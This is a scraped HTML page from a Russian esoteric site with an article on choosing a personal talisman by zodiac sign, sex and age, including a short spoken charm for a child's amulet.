<li id="menu-item-179" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/privoroty">Привороты</a></li>
<li id="menu-item-4722" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://nagadali.ru/magiya">Магия</a>
<ul class="sub-menu">
<li id="menu-item-528" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/porcha-i-sglaz">Сглаз</a></li>
</ul>
</li>
<li id="menu-item-529" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><span class="menu_active"><a href="https://nagadali.ru/predmety-magii">Предметы магии</a></span>
<ul class="sub-menu">
<li id="menu-item-8598" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://nagadali.ru/amulety-i-talismany">Амулеты и талисманы</a></li>
<li id="menu-item-8599" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/obereg">Обереги</a></li>
</ul>
</li>
<li id="menu-item-3103" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/mantra">Мантры</a></li>
<li id="menu-item-4553" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/obryad">Обряды</a></li>
<li id="menu-item-4554" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/ritual">Ритуалы</a></li>
<li id="menu-item-8590" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="http://nagadali.ru/hiromantiya">Хиромантия</a></li>
<li id="menu-item-13121" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/taro">Таро</a></li>
</ul>
<i class="fa fa-search faicon fa-lg"></i>
<div class="yform">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//nagadali.ru/searchresult','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту nagadali.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2183768,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Я ищу...','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2183768"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
<i class="fa fa-close faicon fa-lg"></i>
</div>
</nav>
</div>
<div id="wrap" class="container clearfix">
<div id="content" class="primary content_single" role="main">
<div class="entry clearfix">
<article id="post-2683" class="post-2683 post type-post status-publish format-standard has-post-thumbnail hentry category-amulety-i-talismany">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<h1 class="post-title">Как подобрать для себя идеальный талисман</h1>
<!--start_content--><!--noindex--><div id="sod" class="table-of-content"><div class="table-of-content__title">Содержание</div>
<ul id='с_menu' class='contents'>
<li><a href="#h2_1">Талисман &#8212; камень для знаков Зодиака</a></li>
<li><a href="#h2_2">Амулеты для мужчин</a></li>
<li><a href="#h2_3">Женские талисманы</a></li>
<li><a href="#h2_4">Как подобрать талисман для ребенка</a></li>
<li><a href="#h2_5">Стоит ли покупать тот талисман, который просто понравился</a></li>
</ul>
</div><!--.table-of-content--><!--/noindex--><p>Если вы действительно верите в силу талисманов, то стоит очень тщательно подойти к выбору. Разные виды талисманов подходят для разных людей. Здесь имеет значение пол, возраст, занятие, знак зодиака и многое другое.</p>
<p><a href="https://nagadali.ru/wp-content/uploads/2015/02/chernyi.jpg" data-slb-active="1" data-slb-asset="1407899912" data-slb-internal="0" data-slb-group="2683"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-2237" src="https://nagadali.ru/wp-content/uploads/2015/02/chernyi-500x334.jpg" alt="Женщина" width="500" height="334" srcset="https://nagadali.ru/wp-content/uploads/2015/02/chernyi-500x334.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/02/chernyi.jpg 700w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>Правильно выбрать себе амулет — не самая простая задача, но, зная правила, пользуясь советами практиков, вы обязательно найдете для себя единственный и неповторимый амулет. О том, как найти свой талисман, можно спорить долго. Кто-то скажет, что вы сами почувствуете предмет силы, а кто-то, что его нужно создавать постепенно долгое время.</p>
<blockquote><p>Но, в одном практики сходят — лучше всего сделать его своими руками из материалов, подходящих вам идеально. Разные виды амулетов действуют на нас по-разному. И пусть ваш выбор принесет вам много счастья.</p></blockquote>
<h2 id="h2_1">Талисман &#8212; камень для знаков Зодиака</h2>
<p>12 знаков Зодиака &#8212; 12 натуральных камней, которые хранят звездную энергию, готовы подарить ее своим обладателям.</p>
<h3>Овен</h3>
<p>Человек под этим знаком должен обязательно сам подобрать для себя алмаз. Дорогой камень окупится с лихвой — он принесет много счастья, гармонии и успеха.</p>
<div id="attachment_2022" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/almaz-e1422716860564.jpg" data-slb-active="1" data-slb-asset="937277565" data-slb-internal="0" data-slb-group="2683"><img decoding="async" aria-describedby="caption-attachment-2022" class="size-medium wp-image-2022" src="https://nagadali.ru/wp-content/uploads/2015/01/almaz-500x376.jpg" alt="Алмаз" width="500" height="376" /></a><p id="caption-attachment-2022" class="wp-caption-text">Алмаз</p></div>
<h3>Телец</h3>
<p>Для этого интересного знака подойдет изумруд. Определить его цвет просто — выбирайте именно зеленый, а не голубой или красный.</p>
<div id="attachment_2009" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/izumrudy-e1422714742967.jpg" data-slb-active="1" data-slb-asset="909260596" data-slb-internal="0" data-slb-group="2683"><img decoding="async" aria-describedby="caption-attachment-2009" class="size-medium wp-image-2009" src="https://nagadali.ru/wp-content/uploads/2015/01/izumrudy-500x375.jpg" alt="Изумруд" width="500" height="375" /></a><p id="caption-attachment-2009" class="wp-caption-text">Изумруд</p></div>
<h3>Близнецы</h3>
<p>Для Близнецов обоих полов подойдет топаз — его мягкая энергетика поможет узнать ответы на все вопросы, спланировать свою жизнь.</p>
<div id="attachment_2030" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/topozrygii-e1422716790705.jpg" data-slb-active="1" data-slb-asset="1955569832" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2030" class="size-medium wp-image-2030" src="https://nagadali.ru/wp-content/uploads/2015/01/topozrygii-500x375.jpg" alt="Топаз" width="500" height="375" /></a><p id="caption-attachment-2030" class="wp-caption-text">Топаз</p></div>
<h3>Рак</h3>
<p>Для этого водного знака подойдет лунный камень. Красивый, он еще и очень мощный. Лучшего всего носить на теле постоянно.</p>
<div id="attachment_2003" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/lunnyikamen-e1422716530783.jpg" data-slb-active="1" data-slb-asset="356727374" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2003" class="size-medium wp-image-2003" src="https://nagadali.ru/wp-content/uploads/2015/01/lunnyikamen-500x375.jpg" alt="Лунный камень" width="500" height="375" /></a><p id="caption-attachment-2003" class="wp-caption-text">Лунный камень</p></div>
<h3>Лев</h3>
<p>Все виды талисманов из хризолита. Яркий акцент понравится Львам, принесет им успехи и победы.</p>
<div id="attachment_2039" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/hrizolity-e1422717270425.jpg" data-slb-active="1" data-slb-asset="392392639" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2039" class="size-medium wp-image-2039" src="https://nagadali.ru/wp-content/uploads/2015/01/hrizolity-500x375.jpg" alt="Хризолит" width="500" height="375" /></a><p id="caption-attachment-2039" class="wp-caption-text">Хризолит</p></div>
<h3>Дева</h3>
<p>Нефрит подарит радость человеку под знаком Деву. Камень обладает мощным зарядом энергии стихий — носить его нужно на теле под одеждой.</p>
<div id="attachment_2040" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/nefritikjpg.jpg" data-slb-active="1" data-slb-asset="760169111" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2040" class="size-medium wp-image-2040" src="https://nagadali.ru/wp-content/uploads/2015/01/nefritikjpg-500x376.jpg" alt="Нефрит" width="500" height="376" srcset="https://nagadali.ru/wp-content/uploads/2015/01/nefritikjpg-500x376.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/01/nefritikjpg.jpg 548w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2040" class="wp-caption-text">Нефрит</p></div>
<h3>Весы</h3>
<p>Камень аквамарин идеально подходит для Весов по своей энергетике. Он станет лучшим помощником в повседневных делах.</p>
<div id="attachment_2043" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/akvamarini.jpg" data-slb-active="1" data-slb-asset="1752278971" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2043" class="size-medium wp-image-2043" src="https://nagadali.ru/wp-content/uploads/2015/01/akvamarini-500x357.jpg" alt="Аквамарин" width="500" height="357" srcset="https://nagadali.ru/wp-content/uploads/2015/01/akvamarini-500x357.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/01/akvamarini.jpg 506w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2043" class="wp-caption-text">Аквамарин</p></div>
<h3>Скорпион</h3>
<p>Лучше всего выбрать гранат. Удивительно, как меняется жизнь, даже если в ней появится маленький камушек красного граната.</p>
<div id="attachment_2012" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/granaty-e1422714524367.jpg" data-slb-active="1" data-slb-asset="892079274" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2012" class="size-medium wp-image-2012" src="https://nagadali.ru/wp-content/uploads/2015/01/granaty-500x375.jpg" alt="Гранат" width="500" height="375" /></a><p id="caption-attachment-2012" class="wp-caption-text">Гранат</p></div>
<h3>Стрелец</h3>
<p>Только бирюза. Камень смелых и храбрых воинов, помощник по жизни.</p>
<div id="attachment_1994" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714783436.jpg" data-slb-active="1" data-slb-asset="1836461672" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1994" class="size-medium wp-image-1994" src="https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714769801-500x364.jpg" alt="Бирюза" width="500" height="364" /></a><p id="caption-attachment-1994" class="wp-caption-text">Бирюза</p></div>
<h3>Козерог</h3>
<p>Драгоценный камень рубин подарит радость от каждого дня, разовьет скрытые способности, зарядит позитивом.</p>
<div id="attachment_2002" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/rubin-e1422716153405.jpg" data-slb-active="1" data-slb-asset="298180796" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2002" class="size-medium wp-image-2002" src="https://nagadali.ru/wp-content/uploads/2015/01/rubin-e1422716144143-500x366.jpg" alt="Рубин" width="500" height="366" /></a><p id="caption-attachment-2002" class="wp-caption-text">Рубин</p></div>
<h3>Водолей</h3>
<p>Аметист подойдет для создания мощного амулета. Это правильный выбор, ведь у него действительно водная энергетика.</p>
<div id="attachment_2050" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/ametistik-e1422717608760.jpg" data-slb-active="1" data-slb-asset="1868176968" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2050" class="size-medium wp-image-2050" src="https://nagadali.ru/wp-content/uploads/2015/01/ametistik-500x375.jpg" alt="Аметист" width="500" height="375" /></a><p id="caption-attachment-2050" class="wp-caption-text">Аметист</p></div>
<h3>Рыбы</h3>
<p>Для Рыб подойдет жемчуг. Выбирайте только натуральный, ровный — цвет не имеет значения.</p>
<div id="attachment_2001" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/zhemc-e1422716074184.jpg" data-slb-active="1" data-slb-asset="455142364" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2001" class="size-medium wp-image-2001" src="https://nagadali.ru/wp-content/uploads/2015/01/zhemc-500x351.jpg" alt="Жемчуг" width="500" height="351" /></a><p id="caption-attachment-2001" class="wp-caption-text">Жемчуг</p></div>
<h2 id="h2_2">Амулеты для мужчин</h2>
<p>Если вы определились с камнем, теперь необходимо узнать, какие именно символы подойдут для мужчин. Выбрать непросто, ведь выбор очень большой. В первую очередь все символы мужественности. Если же вы хотите что-то более утонченное, то:</p>
<h3>Натуральный коготь медведя или клык волка</h3>
<p>Этот символ присутствует практически во всех культурах. Подойдет только натуральный, ведь подделке не несет в себе такой силы. Достать его непросто, в идеале, необходимо провести ритуальную охоту на зверя, добывать клык или коготь. Но, сегодня их можно заказать или купить.</p>
<div id="attachment_1944" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/medv.jpg" data-slb-active="1" data-slb-asset="1087404496" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1944" class="size-medium wp-image-1944" src="https://nagadali.ru/wp-content/uploads/2015/01/medv-500x375.jpg" alt="Коготь медведя" width="500" height="375" srcset="https://nagadali.ru/wp-content/uploads/2015/01/medv-500x375.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/01/medv.jpg 981w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-1944" class="wp-caption-text">Коготь медведя</p></div>
<h3>Молот Тора</h3>
<p>Чаще всего выполнен из серебра. Скандинавский традиционный амулет, дает силу, решимость, активным людям помогает справиться с превратностями судьбы. Он придает храбрость, убирает страхи.</p>
<div id="attachment_1271" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/01/tor1.jpg" data-slb-active="1" data-slb-asset="1604393651" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1271" class="size-medium wp-image-1271" src="https://nagadali.ru/wp-content/uploads/2015/01/tor1-500x375.jpg" alt="Амулет молот Тора" width="500" height="375" srcset="https://nagadali.ru/wp-content/uploads/2015/01/tor1-500x375.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/01/tor1.jpg 657w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-1271" class="wp-caption-text">Амулет молот Тора</p></div>
<h3>Узел удачи из дерева</h3>
<p>Этот замысловатый талисман выбрать несложно — существует масса разновидностей. Он красивый, подойдет для повседневного использования. Удача всегда сопутствует его хозяину.</p>
<div id="attachment_2696" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/02/yzel-e1423898733795.jpg" data-slb-active="1" data-slb-asset="1182312656" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2696" class="size-medium wp-image-2696" src="https://nagadali.ru/wp-content/uploads/2015/02/yzel-e1423898733795-500x375.jpg" alt="Узел удачи из дерева" width="500" height="375" /></a><p id="caption-attachment-2696" class="wp-caption-text">Узел удачи из дерева</p></div>
<p>Мужчины часто не хотят носить подвески на шее, но если у вас получится найти стильный браслет с талисманом, подобрать незаметный брелок для ключей — такая вещь станет любимой. Они приносят счастье сильным, смелым, дают защиту и покровительство. Все эти виды амулетов чисто мужской энергией, женщинам лучше подобрать для себя что-то другое.</p>
<h2 id="h2_3">Женские талисманы</h2>
<p>Если вы хотите знать, как найти свой амулет, который будет хранить красоту, любовь, домашний уют — самая простая идея — сделать его самостоятельно. Для современной женщины открыт простор творчества: бисер, нитки, глина, пластика. Все это поможет создать вам украшение или же незаметный оберег, узнать о котором невозможно.</p>
<h3>Цветок папоротника</h3>
<p>Славянский женский талисман. Он бережет семью и любовь, дает женщине дар врачевания, исцеления болезней у детей и близких.</p>
<div id="attachment_2697" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/02/paporotnik-e1423898934319.jpg" data-slb-active="1" data-slb-asset="1371191648" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2697" class="wp-image-2697 size-medium" src="https://nagadali.ru/wp-content/uploads/2015/02/paporotnik-e1423898934319-500x350.jpg" alt="Цветок папоротника" width="500" height="350" srcset="https://nagadali.ru/wp-content/uploads/2015/02/paporotnik-e1423898934319-500x350.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/02/paporotnik-e1423898934319.jpg 850w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2697" class="wp-caption-text">Цветок папоротника</p></div>
<h3>Лунница</h3>
<p>Еще один древний талисман, который напрямую связан с энергией Луны. Дает красоту, молодость и женское здоровье.</p>
<div id="attachment_2698" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/02/lunnica.jpg" data-slb-active="1" data-slb-asset="1947854166" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2698" class="size-medium wp-image-2698" src="https://nagadali.ru/wp-content/uploads/2015/02/lunnica-500x375.jpg" alt="Лунница" width="500" height="375" srcset="https://nagadali.ru/wp-content/uploads/2015/02/lunnica-500x375.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/02/lunnica-1024x768.jpg 1024w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2698" class="wp-caption-text">Лунница</p></div>
<h3>Черепаха</h3>
<p>Амулеты с ее изображением помогут во время беременности и родов. Очень позитивный талисман, который используется почти во всех странах мира.</p>
<div id="attachment_2699" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/02/cherepaha1-e1423899222788.jpg" data-slb-active="1" data-slb-asset="248236462" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2699" class="size-medium wp-image-2699" src="https://nagadali.ru/wp-content/uploads/2015/02/cherepaha1-e1423899222788-500x376.jpg" alt="Черепаха" width="500" height="376" /></a><p id="caption-attachment-2699" class="wp-caption-text">Черепаха</p></div>
<p>Женщины более чувствительны к энергии амулета. Можно установить прочную связь, которая будет подписываться из Астрала, такой амулет можно передать по наследству своей дочери. В любой, уже готовый, можно добавить ваш зодиакальный камень — тогда сила амулета станет больше, возможно, будет провести ритуалы чистки, восстановления.</p>
<h2 id="h2_4">Как подобрать талисман для ребенка</h2>
<p>Ваш ребенок еще не знает, как найти свой талисман, но нуждается в защите сил природы и звезд. Помогите ему выбрать то, что понравится больше всего. Расскажите своему сыну или дочке о том, как эта небольшая красивая вещица может помочь ему в жизни. Конечно же, необходимо верить.</p>
<ul>
<li>Наши предки вешали на шею ребенка маленькое золотое колечко. Оно помогает от страха, забирает ночные кошмары, помогает  малышу найти себе друзей.</li>
<li>Фигурки из сердолика можно найти повсеместно. Выбрать кто-то подходящее для мальчика не составит труда, а ему камень даст храбрость, смелость и решительность.</li>
<li>Талисманы из циркона помогают детям лучше сосредотачиваться. Если есть проблемы с учебой — этот камень станет незаменимым помощником.</li>
<li>Старшим детям подойдет раухтопаз. Камень студентов. На него можно положиться — он не только помогает в учебе, но и приносит удачу на экзамене.</li>
</ul>
<div id="attachment_2700" style="width: 510px" class="wp-caption aligncenter"><a href="https://nagadali.ru/wp-content/uploads/2015/02/sergi-e1423899368549.jpg" data-slb-active="1" data-slb-asset="2021133902" data-slb-internal="0" data-slb-group="2683"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2700" class="size-medium wp-image-2700" src="https://nagadali.ru/wp-content/uploads/2015/02/sergi-e1423899368549-500x329.jpg" alt="Раухтопаз" width="500" height="329" srcset="https://nagadali.ru/wp-content/uploads/2015/02/sergi-e1423899368549-500x329.jpg 500w, https://nagadali.ru/wp-content/uploads/2015/02/sergi-e1423899368549.jpg 1003w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-2700" class="wp-caption-text">Раухтопаз</p></div>
<p>Если хотите подарить талисман для вашего ребенка — возьмите камень или фигурку, повесьте на шнурок, говоря:</p>
<blockquote><p><!--noindex-->«Как гладко плетется-сплетается эта нить, так пусть дороженька моего сына (дочери) ровно вьется, пусть идет-бежит по ней он (она), не спотыкается! До самого стольного града, до высоких ворот, красного терема, княжеского престола, самых высоких высот дойдет, всех недругов обойдет, глаза всех завистников отведет, да пребудет бодр(а) и здоров(а) во благо всем друзьям, родителям на утешение. Слово мое крепко, да будет так, Аминь!»<!--/noindex--></p></blockquote>
<h2 id="h2_5">Стоит ли покупать тот талисман, который просто понравился</h2>
<p>Это спорный вопрос. Такое часто бывает — в сувенирной лавке, на отдыхе в другой стране вы находите интересную вещицу, а хозяин говорит, что она приносит счастье, богатство, удачу&#8230; Он нравится, его хочется купить. Лучше всего в этом случае не приобретать талисман, в который вделан камень. <strong>Если вы носите символ другого знака зодиака — последствия могут быть не самыми хорошими, лучше этого не делать.</strong></p>
<p>С другой стороны, если вам очень понравился талисман или оберег — купите его. Он несет на себе позитивную энергию, которая очень роднится с вашей. Такие вещи обязательно нужно купить. Вы можете не носить его на себе, а просто держать талисман дома. Он будет приносить вам радость, дарить воспоминания. Мы не носим амулеты, предназначенными другим потому, что они усиливают какие-то определенные качества характера человека. Для Тельцов это одни, а для Рыб — другие. Не стоит играть с зодиакальными камнями, вы можете попасть в неприятную ситуацию, усилив свои негативные качества или, наоборот, снизив полезные.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/7P8E1YZq1zA" width="600" height="400" allowfullscreen="allowfullscreen"></iframe></p>
<!--end_content-->
</article>
<script type="text/javascript" src="//nagadali.ru/wp-content/themes/dynamic-news-lite/js/device.min.js"></script>
<script type="text/javascript" src="//nagadali.ru/wp-content/themes/dynamic-news-lite/js/script.js?r=59"></script><div class="advtof clear baneroff_opit" data-g="5">&nbsp;</div>
</div>
<div class="entry clearfix">
<h3 class="title-h2"><i class="fa fa-bookmark faicon"></i>Советуем почитать</h3><div class="repelink_bitnet"><div class="repelink_bitnet_one"><img src="/wp-content/uploads/2015/02/16288253652_4505446e48_z-e1424499753141-250x150.jpg" width="250" height="150" alt="Как подобрать камень–талисман для Овна" title="Как подобрать камень–талисман для Овна" class="replace post_2818" /><a href="https://nagadali.ru/amulety-i-talismany/talisman-ovna.html" title="Как подобрать камень–талисман для Овна" class="post_2818">Как подобрать камень–талисман для Овна</a></div><div class="repelink_bitnet_one"><img src="/wp-content/uploads/2015/02/vesy-e1423835957628-250x150.jpg" width="250" height="150" alt="Как подобрать талисман для Весов" title="Как подобрать талисман для Весов" class="replace post_2552" /><a href="https://nagadali.ru/amulety-i-talismany/talisman-u-znaka-zodiaka-vesy.html" title="Как подобрать талисман для Весов" class="post_2552">Как подобрать талисман для Весов</a></div><div class="repelink_bitnet_one"><img src="/wp-content/uploads/2015/02/2347234488_375bc8a9e5_z-e1424698649849-250x150.jpg" width="250" height="150" alt="Как Скорпионам подобрать свой талисман" title="Как Скорпионам подобрать свой талисман" class="replace post_2877" /><a href="https://nagadali.ru/amulety-i-talismany/talisman-skorpiona.html" title="Как Скорпионам подобрать свой талисман" class="post_2877">Как Скорпионам подобрать свой талисман</a></div><div class="repelink_bitnet_one"><img src="/wp-content/uploads/2015/02/2347234194_15833889bc_z-e1423757961131-250x150.jpg" width="250" height="150" alt="Как подобрать талисман для Тельца" title="Как подобрать талисман для Тельца" class="replace post_2599" /><a href="https://nagadali.ru/amulety-i-talismany/kakoj-talisman-u-telca.html" title="Как подобрать талисман для Тельца" class="post_2599">Как подобрать талисман для Тельца</a></div></div>
<div class="grouppost">
<div class="title_group title_also">
<h3 class="title-h2">Партнерский контент</h3>	
</div>
</div>
<div class="breadcrumbs breadcrumbs_post">
<!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к Nagadali." href="https://nagadali.ru" class="home">Нагадали</a></span><span>/</span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Предметы магии" href="https://nagadali.ru/predmety-magii" class="taxonomy category">Предметы магии</a></span><span>/</span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Амулеты и талисманы" href="https://nagadali.ru/amulety-i-talismany" class="taxonomy category">Амулеты и талисманы</a></span><span>/</span> </div>
<div class="friend">
<span>Поделись с друзьями: </span>
<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir">&nbsp;</div>
</div>
<div class="rating">
<span>Оцени статью, нажми на звезду: </span>
<div id="post-ratings-2683" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="a9e7a4a369"><img id="rating_2683_1" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2683, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2683_2" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2683, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2683_3" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2683, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2683_4" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2683, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2683_5" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2683, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Оценка: <strong>5,00</strong> из 5)<span class="post-ratings-text" id="ratings_2683_text"></span><meta itemprop="name" content="Как подобрать для себя идеальный талисман" /><meta itemprop="headline" content="Как подобрать для себя идеальный талисман" /><meta itemprop="description" content="Если вы действительно верите в силу талисманов, то стоит очень тщательно подойти к выбору. Разные&nbsp;виды талисманов&nbsp;подходят для разных людей. Здесь имеет значение пол, возраст, занятие, знак зодиака и ..." /><meta itemprop="datePublished" content="2015-02-14T09:34:39+03:00" /><meta itemprop="dateModified" content="2015-02-14T09:34:39+03:00" /><meta itemprop="url" content="https://nagadali.ru/amulety-i-talismany/kak-vybrat-talisman.html" /><meta itemprop="author" content="anton" /><meta itemprop="mainEntityOfPage" content="https://nagadali.ru/amulety-i-talismany/kak-vybrat-talisman.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nagadali.ru/wp-content/uploads/2015/02/lunnica-320x200.jpg" /><meta itemprop="width" content="320" /><meta itemprop="height" content="200" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Nagadali" /><meta itemprop="url" content="https://nagadali.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-2683-loading" class="post-ratings-loading"><img src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
</div>
<div class="comments_template">	
<h3><i class="fa fa-comment faicon"></i>Отзывы посетителей</h3></div>
<div id="comments">
<div id="respond" class="comment-respond">
